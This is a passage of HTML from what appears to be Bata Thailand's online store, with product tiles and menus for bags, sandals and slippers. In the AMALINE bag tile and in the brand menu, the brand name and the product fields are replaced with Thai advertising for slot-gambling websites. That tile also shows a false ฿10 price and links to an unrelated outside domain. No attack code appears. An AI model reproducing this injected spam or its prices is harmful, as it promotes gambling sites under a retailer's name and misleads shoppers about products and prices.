        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ LADIES BAGS AMALINE" 
        title="สล็อตเว็บตรงแท้ LADIES BAGS AMALINE" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_9074955_000" href="/th/en/women/accessories/bags/bata-red-label-ladies-bags-amaline---maroon-9074955-524M_2024_9074955.html" title="Go to the product  สล็อตเว็บตรงแท้ LADIES BAGS AMALINE - MAROON 9074955">
        <span class="cc-tile-product-brand">สล็อตเว็บตรงแท้</span>
        <span class="cc-tile-product-name">สล็อตเว็บตรงแท้ LADIES BAGS AMALINE - MAROON 9074955</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_9074955_000" href="/th/en/women/accessories/bags/bata-red-label-ladies-bags-amaline---maroon-9074955-524M_2024_9074955.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="899.00">
            
                ฿ 10.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/bata-red-label-ladies-bags-amaline-524M_EL90795521W.html?dwvar_524M__EL90795521W_color=Green" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_EL90795521W&amp;dwvar_524M__EL90795521W_color=Green&amp;dwvar_524M__EL90795521W_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2024_9074955" title="GREEN"
                                    data-color="Green">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#00ff00">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                            
                                <a class="" href="/th/en/bata-red-label-ladies-bags-amaline-524M_EL90795521W.html?dwvar_524M__EL90795521W_color=Maroon" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_EL90795521W&amp;dwvar_524M__EL90795521W_color=Maroon&amp;dwvar_524M__EL90795521W_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2024_9074955" title="MAROON"
                                    data-color="Maroon">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#800000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_9074955_000"
    data-name="สล็อตเว็บตรงแท้ LADIES BAGS AMALINE - MAROON 9074955"
    data-id="524M_2024_9074955_000"
    data-dimension1="524M_EL90795521W"
    data-dimension2="9074955"
    data-dimension3="524M_2024_9074955"
    data-price="899.00"
    data-brand="สล็อตเว็บตรงแท้"
    data-category="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/bata-red-label-ladies-bags-amaline-524M_EL90795521W.html"
    data-categoryurl="https://www.worldchessrating.com/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=200&amp;sh=200"
    data-color="MAROON"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/women/brand/" data-menu-index="2" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/brand/bata-red-label/" aria-label="สล็อตเว็บตรงแท้">
                <span class="cc-menu__thirdLevel__title">สล็อตเว็บตรงแท้</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/search?cgid=TH_Sale_Women" data-menu-index="2" aria-label="Sale" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Sale</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Sale</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        <div class="cc-menu__secondLevel__content-link__item">
            
            
                
                <a href="https://www.bata.com/th/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#bata-club" />
</svg>
                    Bata Club
                </a>
            
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="/th/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#find-store" />
</svg>
                Find a store
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/en/wishlist?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            Wishlist
        </a>
    </div>
</div>

</div>

    </div>
</div>
</li><li class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Men" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Men</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/new-arrivals/men/" data-menu-index="2" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            CATEGORIES
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/en/men/shoes/" aria-label="BEST SELLERS">
        <span class="cc-menu__thirdLevel__title">BEST SELLERS</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/en/new-arrivals/men/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8719342">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sandals/bata--energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2--%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-8719342-524M_2021_8719342.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8719342">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        title="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        title="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_8719342" href="/th/en/men/shoes/sandals/bata--energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2--%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-8719342-524M_2021_8719342.html" title="Go to the product  Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8719342" href="/th/en/men/shoes/sandals/bata--energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2--%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-8719342-524M_2021_8719342.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                ฿ 799.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/women/energy%2B-for-you/bata-men%27s-flat-sandals-energy%2B-blue-8719342-524M_TA8713420510M.html?dwvar_524M__TA8713420510M_color=Navy" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA8713420510M&amp;dwvar_524M__TA8713420510M_color=Navy"
                                    data-classtorefresh="tile_524M_2021_8719342" title="NAVY"
                                    data-color="Navy">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000080">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8719342"
    data-name="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342"
    data-id="524M_2021_8719342"
    data-dimension1="524M_TA8713420510M"
    data-dimension2="8719342"
    data-dimension3="524M_2021_8719342"
    data-price="799.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="Bata Men's Flat Sandals Energy+ Blue 8719342
● Thong flat sandals from Bata  
● Simple and sophisticated design made with lightweighted and high quality materials 
● Suitable for everyday wear and casual occasions"
    data-producturl="https://www.bata.com/th/en/women/energy%2B-for-you/bata-men%27s-flat-sandals-energy%2B-blue-8719342-524M_TA8713420510M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8696005">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sandals/-bata-neo-traditional-men%27s-mule-slippers-classic-black-8696005-524M_2021_8696005.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8696005">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt=" Bata Neo-traditional Men's Mule Slippers Classic Black 8696005" 
        title=" Bata Neo-traditional Men's Mule Slippers Classic Black 8696005" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbed3edf8/images/tile/8696005_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbed3edf8/images/tile/8696005_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbed3edf8/images/tile/8696005_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbed3edf8/images/tile/8696005_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbed3edf8/images/tile/8696005_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbed3edf8/images/tile/8696005_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbed3edf8/images/tile/8696005_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt=" Bata Neo-traditional Men's Mule Slippers Classic Black 8696005" 
        title=" Bata Neo-traditional Men's Mule Slippers Classic Black 8696005" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_8696005" href="/th/en/men/shoes/sandals/-bata-neo-traditional-men%27s-mule-slippers-classic-black-8696005-524M_2021_8696005.html" title="Go to the product   Bata Neo-traditional Men's Mule Slippers Classic Black 8696005">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name"> Bata Neo-traditional Men's Mule Slippers Classic Black 8696005</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8696005" href="/th/en/men/shoes/sandals/-bata-neo-traditional-men%27s-mule-slippers-classic-black-8696005-524M_2021_8696005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="359.00">
            
                ฿ 359.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
